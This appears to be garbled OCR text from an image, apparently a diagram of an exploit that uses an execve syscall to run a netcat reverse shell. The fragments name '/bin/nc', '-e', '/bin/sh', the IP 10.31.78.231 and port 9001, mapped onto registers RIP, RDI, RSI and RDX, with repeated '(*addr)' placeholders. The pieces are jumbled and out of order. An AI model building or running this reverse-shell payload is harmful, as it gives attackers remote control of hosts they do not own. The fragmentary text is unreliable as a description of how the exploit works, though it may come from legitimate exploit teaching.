 "/bin/sh"
executeable
"/bin/nc"
"-e"
"9001"
RIP → SYSCALL_EXECVE(
RDI,
"10.31.78.231"
RSI,
RDX,
NULL
*argv[]
)
(*addr)
(*addr)
(*addr)
(*addr)
(*addr)